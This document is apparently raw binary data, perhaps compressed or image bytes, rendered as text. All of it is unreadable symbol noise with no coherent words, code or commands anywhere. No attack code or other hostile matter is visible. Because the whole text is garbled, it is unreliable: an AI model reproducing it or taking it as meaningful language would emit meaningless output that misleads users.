�SZ:���A����g<C�P��l���NL_�Q�dL1X�";�Ǎҕ��F�����]D���֊%���`�R� [���Џ�a�xp�H�~��\ �/0H��"Pd�Z8�:�L4̤&�B���{��B(p��Cπ�0� l�!! ,�x��o~�LF.���dlNs]<�3��q�c����5;I)U!C�$p%C�q��(^��Gy��Ý��	����'Q�e�Bq����
#ؤ>����(����G�"
�Hh.�� �����D!�K+fq~Y̨/뇹���Py�R�{v�bk��2(	��Tzd[7���!���&
���_�� �0�~ �_��/�Y�~� �@3Ԗ��͇f�?��U��` _H9�!
CaHk>`����������V��U~��\^��p`As���� �n�j&�R
��%�:_`@sJN�"�@�6�Gp�4�8�l���Gt���EE�@������*��٦X�$����mP�0�ƥ�����Q� ���k�.?p�0!k�����)Vq��âv��?�y��� (+��b��Rb��UrUh7�G@�q E$7k�	�§�Q�ۊ?�`e���``imTYl�uUK��z�Ͱ�sb�PR���7�Q ��k]�-uiKCסН�a9���ٍ+F?��ˡN���0�)�ܖ*lRo��ؐ����G<��ڀ����F�,�q�DOp�i�O�J�w�: �S��)G�F�³��7��>�DG(�q�q$� �YQ�\�B��Ǎ�q��&�U����0�羒	٭�v��K8��]�b���=?%
��Q��X�&����`�u[t��4��O���n�$�M���2 �����F�-5�لم������H�Qv�h ��ֵ�Ֆ/�nZ�=�y�[޳|%,��)���̫_5�\���TP���.Vl�����I�	��D?�0�^�T˽� ~Jf2��` ���M�q���K_������*L���L��Џ�u8��@4��a$��x�q/m�X�x�a��q+�Ve���i�t�c�\X*��Ţ���QԁW��`�H����;<�w�{Q�پ/2��x�Q��?"�O�g\�����6�QT.�W�fF���n�:k[�^�9
�4�Q@sHAJ�0�ֻ���?CK��������}�.�!�h:Z��V��X����n|I���нq�5mK'�X������[���i�PC�T� �*� �;��nq�w �,���q��a�l��l��� �T�e�er�~��y�<)3O�)"8��X�x�+ 	0{({����{��)pS`�#x?��,H�?�)Ђ�)����0�0V!vհ��n��P̗P�Dijeiaw|je\N�uL��G(o�i��T�cdG#0���P^O�p2kx'q2Eq��~8m� NdY����l�t`+Wfp�w��wPfD@
o�������M�y:WI��!R�s �,t/��+�����2�%��C��h�%!���0��+ �P�?0C �7�4�4c�Pb0|n�V��V�v|����ׄ�fi��|�6���hW�]ydM�8FC4N�pJ�eS��Ak.�^<j�w�؎[`y_�l�tTrHf�y{�rpc�D�
�Ў�<��7��Rz&q�X����Ȃ�ȁ��	{Ɋ$q���hP�'i�(��*ْ)��,	��	�����w���8~���D�u� Q�����T�̗�OH�C	�^�����WcL�i8jW�Q]�/J�8J�4��6��"�w��7q��~�~h0��@%�q �Hr�Ǘ$G*��h����0�h�kx��7����X�`��ȉ���ə���(�� �.ɒ���5x�		����	�5�1X�!��)��h�B���ٛ���9��)��Y��I��y����͹����9��)��Y��I��y�ک�u����8c�@ÀVŸoL�|�V�Ӟ�H��x|���c�K�Gj�35�b�80�p�A�^�a��֖�~lȈ�������k���X	_�ڡڡ��y%'f"��S��٘؆s����� ���9'�8��:
#�������!�Bz�Hʂ�)���NZ��	�H�s��VZ�Xz�Z��\��^ڥ`��b�d:�fZ�hz�j��l��Z:�@�h��  ��~p��h�U�(�POY���
U�ͨ|S�|N��V��u�guN �i?�#  Eh�P^�e�Z��]Öz�Gy����h��Zu9<{YfJ<�����n����� z�_P	"
�q`6����q���xs.�1�H���Iʣ?j���z�r*�ڭ��Kj�1�G���0������:�������ha�{���\O���8�L��Zg���u
�hƕ�+K������&0Z� �~@L����XM��iX��x������t Nkơ(�n�
-� 	T�^ ��e##;kP�� D��!*s|�,˪ɪ���~��6FOy��tC  �+ �b���ʣ^{+��h뵝�d붠x�i;�jK�v[�xK�c�|�+@
��{;�oK�}{�vk��[���A�;�Mz����������Tj��[��K����[��{��������������ۺ�;��[��{���������z�J���# �P��h!� ̵PN8�k\`g���JY7��g�p֛u�J�N�u���JP�D8֕�:B�����CE1��&��X�à%[q��)�O��6��E<q��0	6p<�`�6����$>��dq,�2���
G��w� 5@����S��t���(z��
'	��4�5|�6��8��:����4l�@��1�F��G���I��N��P��N��GlQ|�R�Ú{g����`�b��s 	�`��ヿ0�Vi�P��r̼	%�s|�
�PY��~�P[����ҸAYguUȟ:�:E>7P����@4�d�E�d�[��J�o	����Z�+�x� P ���,(m�upE�����
'�������f�hP n�  P����'��+��Κ�}Ð�Q&� p�؜�ڼ�������?��B��q���|��|�K��������L��l��\���A{�:�������U��^Q�ky����Vڽ�˽�������O��|L��PL0���u��iY�]�34���� 70����p^B��\"�~n�ɿ��� \�I��I 2��0
(���;��p�q� ���@ P�6+��̀��`>����R[�����<��H��h�l}��L��*�E��t}�p]�t��|�͏��L�}���,H��n���|�y����ؐْ=ٔ]ّ��y�ز8�;L�6��i;� ��AX��f�߻�]��ڗF��ʽ����۵��u�\;KS�i�Q��[)0��g�0�

q��ɝܿm�����>�����hP�P��K��!*������ˠY���-<��Q;����d�Y�i-)0Ã=�Q� ���f 	g��z���������<s=��\�?��A��ؖ]�&~┍����t��.�␝�������C��]Qm�ՠ����-�ܫ��P=�B��D�P�м
��R G�JU~�]�-�%�MQ�3^�p�&�C>,��?�ұ��w5}��M�9��=]�2@�6"�lo��%��Ĝ���I�@�x~����͈c��f-��� �s��t}�~�!�����^�~�ޜ^���n���G��fP�3����,�s+�|M�� 0^��~�Ğ�3��Ɏ�4��s �\Q���p�� o�V��ޞPN�pV�>����~Nw�X�P���N��L���e�ҷK��8%-�!��l�,����ݠ����F�uβ܍��=-�I�º��7��)�"Z	� �p̀�����O��)ܬ�Y�V5��a��1��nϜ>إ�^�ή��,�>p�A��-�H?៭�=̷5>��}�R_�2���,���z[��09pЯ@ p\�ߞu`�gVG~V�.��(�lo�n���Vr/�p go��K�K.K�
���?�-z:��A1�αd)�^%��s��v��>��pz��������^	|�`#%o��]�*�5��$����s�!�A�<�7��Ҟ	߬�g�͙ ����z�~�C��ʟ�̿�ǟ����?����>o�f@f`��)
n��?� �	i���췿����M�S�0�����<��f��M���\�!.��Caҋ1�0aa*^����ǋ!5f�X�dH�&Cb��L��0!���"ćd9�`���߾	�&-�3gA�-e���S�Q�N�*��U�Y���Z��\�[Vv�,����v��pѠiԨ�]�I�����e�N�������/f�����W��ъ2�nN��s��h��u�vKZf����+WZeK�Z[��	 t�����o�����o�q�)��~���ʙ�����?����w�N���0�i&��4�0�|S3�3���b�! + �������p�C
4�@TpA$P�pB���0��,\aC;��CC���0<d��SqE��!p�Șj@肆�"�a�qHPf%���hG���HI��Y�ɋ��hȈ�Lr�";�2 &�i��F��H�,�q����.��,���E<��J6�`��+��"무L�­�l��.�*�+���� PP�/�̱�6���+���
@a@4�T�F+�+�DK3--�Xk�5��Ċ�<�"=�$vXb���:��3vYb糍Yh�厂������mY� i�h% �W���ɥ��p��Όo��M:��^��c�;d[��B�x`�6����W]�{E"�*�p�ȓJ�Ȥ�;ޘ#�WbI�K�%a��He
a̜�I�i�'j�)*,���a��ٓO?t,�Pc����3H#��/J���M?���P7��A�/U9�Q�`%M��h]�V�p�MW^ɥ@_a��;7�����RȻo�����q�5|��������)B�;q�k�;g�^ws�ss�s�pc�����a�]����Mu�Y7�3�Exw�{��w��[�<ҋ�Nxb��  2�8$X" z���d-�F{�=�(z��wr��Ofi!��@�d������9���5�0>ϡ�*�hA�5jY�[�6��AMjPp"��1����6�5P��  U%< ����0�Ԥ&����Us�U[f嶷#,���E3�kY����*��b��Y@�!-��#Ѳ�����3��	R���XE,Z1�@4C�xE0R�:N ����-B�LiO�T	S �Ws �߂G˕Q�{<��h�=r_�S��)u�A ��6���r��z������a(i{��d'/)�敏�M"e�>��RK�d�GT�>���&!Љ�h����C � 7ġ�C��Y�W�@��PL�ˢ�H1��@aSA�j�D B�B�Ax��B�T�@ARU����3ik�^��Z�p�Ũ!��Ƣ_	r�!���Q�� �j-́Z�:�DW�FAk������3�.\�y��E�C�K�,J~t�����~D΅�CӾ�T�|��FQG���47�fQ�"k���4���0\�J#��8	'	�ўVS��T^��*�!��E�yL�Y��gt�yjF5��jpխZ}Rʠ� ��L��	ͤ��]J�N�P�Q�3̭��HK&��(�=s�d��M��1`A%*7TTWpDi�P��lX�܀���Ej)��
E3�5��?s5�T���}0
�94�6St��[,38aa)�V�D
Q�>QE��iyux
Hq�{С��pe����'c�4�@E�y�����7u��O7G8֐/� ��c�b�����gJTB+���à,�Y-�I��R�V�*;�b;���BP��p�e���Xo`a
�d�vL�J���b���@GmvR2@A A�~J��9*��;x���f����w��C�ےM��⭫��7���[?����a�])}ػG�'\��}����X���
y%}ia�(�̚
!��iP����ڴ�#jT'ZE)��N1-��	�={{5*��N�DV��ѓ�9O����72�\x���$����go8����9ʭz�n����ao{;��q+;2����eg�	7���]������xM�a�I[rH�gBSR� �
a�,Cfˍ�D�=�;��l�Dn�J���x�x ����@�;�F�y������O��mW�ި)�pJ_��z|����hG/Ү�u�r.Kݼ�&����3D]�S�z��e��g]��i��р��nh@ 6ڀ��h =�����h�(���v�/�jg�0$} �^��'���Ux����j@
� b���@S�5�!��A�
a	G<oe[��������D���N��S?��fM1�M��K���߽YI��l���%3�����#�g� ���?ؠ��G�w�ۂYjv3rD#|�;�6����5�Q�� =x- Bɀ@g�B����Z�@@09x�:K��Z�{J����9�����\(S��=8�]���+�=X�E[��3H�@�S)�H��(M#Aha��r�)��������#�h�ۊ^��	p�"zp�J�~���h�(�$\�܊~ ���v�  *#�!�@��]9�3܍�.h ��8]1�`��S�(����i�Gj ��c��%&ɤ�y���jx6h� xDH��E|�J�E�0�bDF�DEt�M��h���G�M�DP21�J��i�2a7�y�l��9�����ç��bB�AQ2Ӹ�����>��
����3?�@��` ��?��Mx-j� ���~�6K38�������x�-l�{�'>��?�9	���G}�G~��{�@�4��.�8�~<�}<��@H�:|�G	�4aaH��H��G�	<��0���H��ȃ� {�H�d���G�ȇɔl�},����a�� p4��ب����@p� �GPI�|��I�D�XI� �܊���Gc�e@J@��\��|�a9J>!Cf9�����\#^tq�<?���B��<+!� 8%N"���D�6 p/`�^�&Q\D�E�LL���ì��L�,J\L˪s� ��1Z�E5����l���7�S2�j�'����II�p�,+?�h3p
�;п5{�J؄V`��;��	 �������+��@�\�y���a��Q�����s@� ���̄3 H�
��b�:���O�lO��
��O���|\A�d��O�t.�ʫX���J�
M�Jh�C-�d}JX�h�Ч�ОJP4�Е�]9 cI��l�ʳ��0�-!��Qu�S�j��L_�?   � �E,��\L#��h���ULo{6C��	�wX7�Jw�i8�5�1n@�Ҕ���`,�gʋ���>������ŐFۜF��M�������;��o@�8�J��x�8��@�S!�\9�ӳ��'?4�bʃ�:���L�OS���H�dH�����ϧ�OX�Պ���4I[�U���܆{�_��5��e8Bc	�&L��J��IE��DH�dVh��E�-�8�V	`�o5F0=�m8� �8Wvm�@Е�0�<Q��<=�b��O��e����k�0Ջ�h�����hxX��X�u�hp��۰J4Q��%���R�]��4���]Ă}=�e�W����	:����� ���D&�a2j&�c�h��Q@�����6��ܜ ��;0�+@�G��S����� *��� d���@h�J��xB��=��>;.P-�dHS�jq�R]
�CUU]U�lU�|�]�H	�U����}��|���OȽO����G�,W�DH�\h��̀�\4`�w�\х���~@� �Ȕt]� �h�\��<�����W�� t`�wx*�8%DtVDīB�g ��\DXR%�^�^Ĭ��,��X�\���j�D!R��K�*�r+e��a�r Y܉9�7:��Y',S��7&+F��d�,��� �Y�i����SP�t�Ϛ`G@�k���~���>� ������Z��	���3΀�\�,���ظ[ۀ@~�HX)��\� Z�<aU,����EHƅ��*� ,�b-�b.��.����[��(�O�0�t ��X�����J>��~,]ـ�h %(�~h��l>a���@]i�*��bՊe�B8�V�H���]>9�pcB��⋤]��G͊��������^�p���  =��;1P��#m�i���|�b�e^�e_��EL -Y�,�i��j��^f�i���ĒE�i�e�U7�$����D�5�5�ߜ=S�#�f��(���� < ��z	VZ��Ӥs3*�?6C��"� _���s�	��Z�< �̸:�vv��p�N��ψ[��yĕ~����[0�=��z-b�l��d�S�&ViW}�C.c��b��H�d����i�d��鎤�m�Ǣ�ǣ΀��
{�m0Z؆�֊h�m`?��`�seF�d��j���t����� �cb:�~��8�b	�]�~�c��H��\ٰ�d��cA֕J�k��G�Ί@�D�
`�΀mhiTf
_�k��`pe��KX&�K"�e�eL X�g�Q-��Um��h��h�!�m!�m۾m!Pm!���m�ܾ���hKD˜_e�R���4�1gP��i�:��p��a$�5��c4`�ш��h7���KZ�U�{��	a��?��S��Z��F ��U �����@�
�o��*@��NKmGLe!l9|�ᎆ��
Oc\'�bπ�p�p�q��T%�q�K�*f4B�b�q'�b��z��H`������/q��q�\!�q#/r$?㢮�%�l�V��Ǭ�
>�G*����G�vk>]�f�Ɗ���vd�8 ��ކ(�`W�f����r���ǩ���"?����s� B�@��(tE� ur&� ɞl� ���iQX�l��6k��-XS_�u��RYS�TO�i ��]�28u���PuT��R��_.�k�+�٪���1y�:�p�d�1��}C�4u����6M� ,��2�[�Mi$����vP�܄C*`or�S)���:`%x����$� B���N0�Q	�-��V �`w�avD������N�\��<��E�x��W�A�x�giu�p�_�

�p��73yE��Oy���=0yE�4�rʡqZ�y��x��b�vr�~���
��G(��;Gk>)z~�db
�}��H��sE���
8ul�΀��
%�j�Vz�N�m {1{�~�/O���(�P�H�����<��p�����HG凱�l�`x��=�AD;m[�aX��D�7�i�%���e��^mg���Ma����W�K���+��*5��ى����E���f�Yդ����b @�dh�6�F:h9� ���ղS�\گ� W��^��]�`P�6�������/�$h���{��sR F-( X��Sp@��{��ᄇ!�7.��Bh�= Z8,H�A�"l��`��&R�h�"F��d��=f����F��l��%�H)92ܘ�&Μ:w��9��C�) 	3�L�E��#T�)�N8�@��Z��l�bk�:���O�f����l�~(�m��f�px��o]��o���m�����a1�ŉ'�����̯�����[��@(��*U�OW�n}q��..���� �v��۷o�/��`ǓO�&"��^�z��N�z��ٯk�5-X�%ӄl/��|����g7N��0h	�쾲r!B$K��3 r�3�v LR�PL1\8H��,��[X8�6hh6R�$!�2`p≀ R�0�Ë � �W0`#�7^�#�;ިc�W�p�Uw\qʐ<�ҋ9���)� �.;���6�Ѓa���I#t���T��)9��5��%��D�4�!b8��R(!�:� 
R �N���FZ!�f$)I���G�����>*)-N|*���z�����j0��)���z+RP�D8�� �B����j�?�d�,A�.��w���p�V�f� �Z[�0 A7q��V]�6\(0�#Tf�h�T�@��-��h�B6�6��k���UL=�/\��0X6��6�";�kHd�EpT���	C�p��[���r@L0�}7�Mi��܋#ј� 6�s�7�<@5�L#�4�\73�G+�4�Go��qό\_}�)�N����x��74P<�6� 1NX�n�!�8b�(b0���xpǍ=(QC%��c% ���A*.�D�0
^8R��B��G8(8��W(�K+TL��B�r ,�!eW���	aRY5�C1lq��vcPbx��Ȟ}��a��J���*:�jg�A����
�D�~�)�j
�*Ջ_O)2>��3�k�{�HF�b���T�i$c���5U�O�5 �� -�ör���,� �5�hu�]�y�	X���e!��
3�2 �l�51�h> ���.=�h��bѰ/�X�s��� �V>��k��F$b���#^�pi���W�a��ـl�q`�6�Ȁ2ဌ8'+�̱�,�h�0F0��p\�I���4���<����1�ȗ#�/���T�EV'��d�"I,�8e���(�>�2B���u���p�8�x��1mj��ږ�y(�Ot#���T|��C(�1����G;��	@���)�w@*�` �\R��:��uWX��/��r��B��:"ȩ����0��) <@��zW'�	OO�{�ǂ�1�P\x�*a"=����p(D*��q gHhDʁ6L���F��ь~��&-)J#ʁ�	E'}iJc
әJ�}'�(C�wB�⦊��Ma`�3���C����I5�,'@_�".���fKN��� ˀ��U�@*�`��������3XND���f �XB�Z�C ԀCsЀ@c���!��F�ār*)H�	2��# M��^tl�#�h������4R{Z��`�M{�k����AM��x|샟`Mk��F)�pg�M�B��ƅ�������$7��D(�%&������1�t�;��
I*�*у]�A hE�H�7��sW�E���^L����/l�*� �S@
P�$(AH��Ј؁I-h����	5�N��S��g<�I�]F��U�7#���%ڽ��6�hD���x{N�1N?���F.2���R��o�I~��)Ϙ}R��N-�d(S`WQ�������"���Μf4��pE�bW�� ���+Fh�e���=����� ƹ'8�X�q #
z���`��z4�1k�2�����<����A��a9b ��f5���-��х�c������Tre22�z���\'�$Zj	t���n6��Ѝn� �ݐ�����e�l	P+�o���[��������u���/)�����Xʒ��Q��v]���oXf%� a��WG��A8�@�vLDZ����"����"NQ��j�ZR�(X�*Ġr���H����l�
_x��@���^ ov�S?�ԡ��P[AuPw[�g���
�S��U�����J���U�H��u�s�^��Ǟ���}��k�������}�k_��&۝Y������~����-�Ԃ��'�"/y�s�p�E &�y���Q���a`jCG��9I�YP�����<\���D[�-Ht1�%��H �Yq+�q�T�,C'V5��W�WQ�r�(3R_�'+�/�����EZ4V{Z8����5���Ǧ�1��d�R+4 Tr��Fa��l��?���78�  �e��@��Ms=�,�M�LWu��a � w��$d�x	�L �����	�x�~�R(��}��"�@#x
��TN���� 
�A{	IH �@�yN�B�M�#X�����Ȏ(��܇�@�����ҡXA%�0��EBԍ!����#,Yם��]����!֡����"�!��ޡPP���a�!��>B���T��!�!�+�ٙU"%R"��F�=�4���E����Q x��0��� �Z ��q � hО�FCy�.��eŨ���b?���@8\�%&�� �� 5<#;����A��oe&e�/�Q0��@;<�$�c$��9*R4��Ќ�����Qh��=��#uxV��� ��4x��$Gq�c�}�G����$Àd�4l 3^r�����,5��@�-I�.� ��2		�e����.�`?�
z�/0���������@%��PA/ �hI��B�C��t8��ʵ�� �   D	���L�;���>u���?������)�t!��U
8����]���*�!ޥH�%_�a�D��`�"aVE�@`ޡj0b"�?�bڡ p�k�D�� d�ff�fff�����I�QS p��m^����ԕ�I��������E[�޵�Č�
����A�|�j�@�i��u���J�[�U�e��h��M��p&g^�2NdkD� ܀#@C5��hq�7>7ڟ@z�r�}~z�/@�ɣi��i��h����ch(����C@hħ�V��G �����38�7�xV��sad�i�tْ�웊Ԁ�L�2�Hx@	� x�$�@%(�?U � ��)삁�(�xB/� 
���VB�8�SR��)�@# �S瀓=��hi�`)�q%�u�$$��R�X�Y��Y]Z�X�q�&T
�� <a�� ���)�e��!��`�eI�����]�`ꔣB"E8&fY
��ၼ�}j�mf�2�ZL\� -ފV�*s�&�����&�i��j���ޭ⪵H�0v�j�@�ksN^�u�*��QX� H^
q��~��i���5�@6L�4����6j��y#�d��g�������B��je��=�M�Y۴1۽��,4��h#c�|�[9��8$`6DA���X�f������[�|�8�7M	�A	X��Ȑ\A,[��R� x��~�BW���[�IR�N�\8��"�	L���@�=XP��iW�Aʥ�>�)�
���@%�Vѝ�.t���a �^MfvT��ٞ��b�>�^M* ��"��ޡT�ޞ!dND���D�e>�����>���f?� D�v抆n�@ �*mb�]��Ŭ����gp'��f�q vX��	�Y\.튢0"'�*�I�U�*���"��5� | 5^q�k{�G%I(q(�?n�~���A���v�����̈��_%9Vb%�n$�n�CCxh6�[�V�r)��B�ޛ��(����n�2�,$�A��l� �v�}��-��lA/@�,B� ؀��"xNՆC4��I�� l��� ��	
�@U&�	A.` �f��l-��na�թ�� �A�
1����@71?�G1?q�Nd`N��%?1G�A|�?�K����1�qckE\1Oq᪒�m1&�q�!?q$�����#�q��ܖ������h0C�"����n$�j?� ,�jr箮������E���A	h.�F���.'_.�H�q��X��f�	P�7�9\ ��%��7d{���2O���#4CR4G����4_3:Fs6�����7�o�}��}`�'1$;X�7H�8`�V�������t�/.����@����\�0��)��+� ����hI�
�B.햂�T  ��\+lpL���p(`��Rm��쳚Yba����
���T/,1PO����
B5R'�R/5S#�ST���
T+]V�0�
r�M���q�*r 5Q�m����B�N�!^nV�F"���j�.�Nr?��2��"crV� ]K#?����'�*
��	��]�2Qk��P��@�zK���ag�	����2k 	L5d�94 4�&��>o{�k%�v��}"�$�m�6nw�#0V������/0�qT�{��n\(6`���f� Hl<��E�3��(����N�����HʬK�@\�A�}=p��� 
4�Cx0��l�@�@?�A=�St�e�`���0H����l0`�.x(��>�e�M{��raغ�1Px�����8���G���8���S���8d�u�UE<�O��O,��8P������ �x��������F���#9�����Vc�D+�_��gy��]g�&(�g�^o��� ��9_�9\y�6��y�_9(�n��ޝo�cG2�_�������3�����y��gW�|�7�4�Fj?�/�7b�k�k82����y�>z�ڣ���f�5+h�[���kG7KV���6�1��A⇹} 7��3H�4D���eu;W=��=w�>��X��7P��p����0���B�O6��-�S˹�L@/d
 m��S܂����+���	l��T���	�@�{���� L���mmY�X����txk��O<�W��_��/1�o��?El<d2��e
h��� �8ǯ<˷�˫@X���q˛����W�E\��u��G���y ��,��:�� ���&��2�y�k�џ ���fOwr�a.���^�я��<v���+�'K2\�"���tv��<�r��0� {�k|f�q����'ˈG!uC�؃���ⳁ,>@Ӭ:�7�/M;t��v��j�C�9�3����9��4dCzD�s<��uk��F`�vwH�	���~)��W��	������	DT�ց�`�N��` 
L@����@1 B�C(�tW��N<m=� 
��Q������g�XOע�CN���?��
�	�waB�r
|t�aA

�ɹ� 9vT1�bȄU<�4y�
�)�8�eL�W�܁�N�9y��(P8��%J,hR�Al2j�Ŏ�95V�zSE /O��PQ���~/�j�y@실��}J̭ڥs�����퇲{˾�G �̦ڽ��fbŋ�D2�ۍ.�>� Ȓc�2��y3΢3/lɴ%��ME�^�d�"�Mnܹ��f��wn�i�6y��ę�.��ys�ӟ�Z�i�K<�&p��0�Ä]Pv�\28X�9��G@����!Fl�2����0�� �@��
� 	ĀA y��k8�
>v��1��
&P�*N��+�EN!"x(`*P��a��Pz���NzX�
���C
c�<1:�a��T2<|�F�P�*�����RIN�*��,�@A�8��FІ���b?�o���B=�D�j��C�I�PB(RD�J���*,ݔ�Jk�ӑ:�RL��	��rR5U�n*T����N`F,���������z
��
�+�t�(\�"��~�5�W˺i�l��l��\m��d_�lUWq:L�vݭ)�o"c��� �|93�3Ѷ�Ŵ`2�i�i-���M�1
$�xb�!�X���"��4^��AYd�Y��%��F��H�gb�h�yGl�Q�,� �z�!��ӏ�-��s@L0��dsM4@�PCs �/�܂
�8��V�(@�Q��
4d�!6x���z8E�$�h��F��gr�RIEx A�����^�d�,�J��|I.sen�����SN:��S������@�%���	m��CS��C)J�w�7i>M�?^�O��RQ�G��ƨ�=��^�b~�P�+No� �}��*���խ�0 /�iߖ+�,u���C��#��R�7J�q� ��ٿHӯ��5�XM0$�c���)�r6�A~Ѓ��
B؋h��c)��
Q����paW�c��`,S�]����1�0�xl\ XX�5�$�]FC��49�iQc��$t�Ƞ�������� �`��d�>Q�
 �[&���x��8�.��x`(؂���S,bLJ�ї���$X��������-�iL�0A?Z �.�	M��	�&	��t
������	�O����W�M�'x|���`�B=D!m�%�=�o�����t��6P`w�I��LK)��0�b�G;�8�+7�
�g�oShA��'q�}EQ�^?���l�BP�� ��FA���i�ĳ�4���P�h��8��`F`��F��|	L5�a0�Q2��Ԥ
��
YJ��Pdlp�QhC`�`�)jN�/��&�B\G��q�gҠ��:)��? b�:�A��@�	�VFeȫv�@l8��^��l�06>��
9�攴������Џ:�@U2�"׏
`�8�`�$	 Bj��(CGL�K��C(@��x񔨄S�VY;�2@�y%�^��ع˗�Łli;[�����mny�[���x�-�[EPD���r{���nS1U.s��\�Vw���t{��~��mû��\���Eo�ڏwr*�E���"�ԗ|�r�`��W� ��g����\�7���/Q>�	?�v����b�E��
+��a�� %�3 �\�_��Eh �� 5*�aSG:Ց�qXډh����Dw�ㆅ��|�T5;t����A#�C�;N�����@|<̘5-iJ��T�,.誀��J��|��eԳ|d7��f;���>x >Z�㖴h�52�B?r!8�.�=�c�Y�� ����p�1T�shi�	IPT���hC��T��@�Em�V�Z�Y�V�����]lc��6�|zy�G���M��]mk�����nk�������-���V#�L7~��޲����K\�����F���Mw�V,
%w�����.�=�@�U�����F�2�9
� �$ ���3 ˌ�M㯑�4�IM0n����)%�Xڍ�v�73�MLu�6؃d��)kZ��Ҝ�����3���(���0���9����6�Ε�sV`�P��yV���j7̡hpq��`���~��B����7НJ9h�a=ԏP\Z�(xӛz�<.��Bb ID�"�0!S�I��-�i�'X�v��v�Iד����v��	ds۱'w�k��d�����_|�������}l^T�
.�~�y��G@_�؟���M�~p'��m�E��K����H������^�M��	n	��7%-�p�������� 9!��Y*��O,.�Jր�� ,3�`4�%3�a��%5T&�����t��P�RЄ�j*�@ �9|�7V�7���pL�#el䎎_�*<�C��˰��L "@"p%���l��
jd�M�&B�ȋ K��.�:gI��Ű�
 6�@�X�:a�̰2�I*�m��iI@6� N�rGL<��&�d��  i� ���ބ�X��Z'��!��c�)$h��!�B�F1�HQK��m>A��u�� ��V"���
"��­]^�ؚ��n�"j�|�غ�>P ���� ��� ���)�G���/���l�*�/�����đ0ѽ� L � -E ld��د� �	�(�J@ơĈ 4� O��<JeFN�V�5��d"Q��T�G�Xh�x�Q(d�N�&hD�e�C�eŖn�AT�����ƌH���Q!�,
����A�0��L	 A	�h��pI� ��P�� ����pp�����PID��c��A�D6�n�X�< Q�J��@��d)1�z�:� ��fqh�T�x���\@!\ �����1�1	���q1��3�� 2�o3s�("�,�0�����C�q�$������։+N �.J���{���|"�-B@�,,�"L���@,Z�8��4�1/�S�vs��	x�4%�&�	H�����6��J.!�#!Y$o�n���>�S>�S���H*e�@t��PkJ:�A��.�b��3@f�� ƣ�A=����`���&�N'w��l�<� ��N�s���pp�� 
�x  op@ ��F����*�2B�o���R1u��AF�r*@0!@��@J-`ĠL0�J@	 1BB�.Mkuxm�b)��Mˌ3{QǍ���0��Ƞ]��؀���@0�L���MOG���3Ѵ4���5�p�+A�B �������OS,� ��)����+`�V�Du�`��\���E T�",°� ]UW� �S�e��Q��5�SC	�Z`L�̡4>�_\=��5��`n(СZ��t��z�h�ҡz�X�n.�8�dʥ��#[N=g��40�.ff&%�A�C����A>�� p2i�H@x����pD��x s�2�lG ���Z!gIr`b�F+ �r��2��@lDJ�-��H�h�P`fɤKr�-ѓD���`K?�t�R�Xi�,�u����Vj�6j�P;�j�Vk��>R��l� ��2la>R l��$EPsm���n�n��n���j��o� $�4n��j�+l�6Q�k��P���7�8L*�d�/��k!@:�Gk��r�BT��W��	�6J�(�aQ7~�U,t���/u:	:#,\�/ ���x9�X�1�E�!� 	`TfzE�z�@o�:�6H�̡&Z`�N���a�,dd���9a(2g��lp�pp��A�U=��zK��H�f�a����0� C7@y�ar�a��@�IŎ숶x�p�)�dN��*�rI���� ��ozan�0s tİf�F�$��D�AN,g�b@>)�xh�DK��t�r�z/y��0�/��j����vN�El�����m�����O�6���l]�m�k�X��8$�`�Ѹ���o�Xk�؍�����ػ�!\@��6!� ��]��Xw������t�)�JaV�@R�+P5U�Q�Z���������R���  P���p .�B��R��$Y�pU���X{�� �Y�TՑ�8$6@^D���0`�U_��_LCT{���a8�z!|?�d�	���Na���ᤶ�R�*ra.reJd������Zcl5 �e8��R�a`���!���릊'}r�"֋��b��e��
~D�+�)'ᲪRoX���oP�:�p�t`tLz6n��m���d4�'���/�A��,��=��Ml���R��x�´uX���h(������>�૥V"(���� 	�J��]Y��ڮ�V���)®�����vq�q�`��	T�+P�n`P�x�_�-�ny\��s�U�����@�����b��~�v`w���Fx�A���[���ڶ!�J��� �� ��[���G�(���q	�q�יc�����^2!5��̠[ftl����3Pp\�ap�>S��c �A��������{{o�@���
z���4��X�BeRjRC� �&����#��8����2IL�z���bods 4a��0 �� :M���r�qI���n�`0�Aa�X�i��
u��ȕZB���v.��֦zנ���`����z>�ZP!��ָp�:���ya�����<���oW��<j�ZP����k��� ����q`�q��fWϹ���]�[`Щ�	L�Г�j��v��֊!���m����m���K���{%f���Z�@ ����������B��5d�a�@�dP�}�B�T�]?��#�c�!��������a_E�3�<�^2Č��������1Xb9Z	&@p�2�%�P 	��/:��:�I|��F!Hvd%i���h�GW��T<�3K���@*X�oV{�<)�0��A�&V�����L�vL�Cʛ������ۅ�Z�g�j�|���(`����1i�l�K��Z!�^�[1��<w��s�����9� �`���vst[�! �p� ����-��	�`��~�ဗ�Ӈ~m	�������������C� 2n`� N��<��T��z���@:@ 9p�8�@���r�rl];��X�WP�iC�����zAP���R�?��!d2C�ܫ��"<ݹh�9�
����z!�sH6l����B���� �:�՜��R��u|L@!���~܇��*��2^��6:���6俔���u�����<H��:T�����'>��PaE��8e��!�)<B �1�I����D)g�L+�_��i3'Ώ2'R�	��N�C�B �s�N�:m
���~T�Z�J��ɭ\O��t5���85۔�Z8�ĺ��6�ܸp܊m��{��af�*8
�����^�Q������ɔ91	����O=&�:�@$پݨ!`h@~�^���%�k۶,wnc�|����2����	���{m��Qsߎ�['2=;p�ܷ��f̘�ܷgˎ;6�g�=v��l֨�G":�A;,Xl�2A�6�XA2,�A��<XC�L�D��Jl�A
lȡ��O5 S��p��
����D,��"��U�R�
X��LP`?u`���)��E/4�`�I(�`�:�"�aA�^~)B��`�����WV���8���Ev�WOe�DxVd���ARQ�
Nr$���>JT"
DS�D]jiF��9�P�~j���is��jj��&�
���G^��
��� ?�c?������B��E!�l��ۅ�v� ��>���^uQL`��:��C v�	d����E����{Xv�+����ɤ���D:B�ւ�^m@,qpk衇��c(��o�	'DžU���DW1Žt#<S�N5��M1"�s�1k,s�G3���8\m�)����3�@S��d#� �E��h���q%�T�pe�gRXf	&���"D4N���҃�e!I?`��>,��@�QG?����JJ?,�I*
�"���H�Q&���W��&_nn&b`�fF���y��p8��vFMPB���͎�~�m��n�,�����.��.�|���)�B=O��G�y�ILi���PA�~�pC�J��G2�ەBɠ_�i��_�I�?����>�0�/@�n��dhK\�i��X��o} �^:���"-s)Ee>�vo�p��N8$|�>�pD6���_�`>;�vF�,����wz��`:�0�rL6�h c�`�w౲tg�?��q����p��	Fl�8���!�5�F��P&S����9�Y�A��B�!��([��j��I��C�cA8Fш~�b�P�0�t� @B��D��~ �H����ldMȭ@�����4GȠ��$������ 6E��q�S�Xp�R�\��
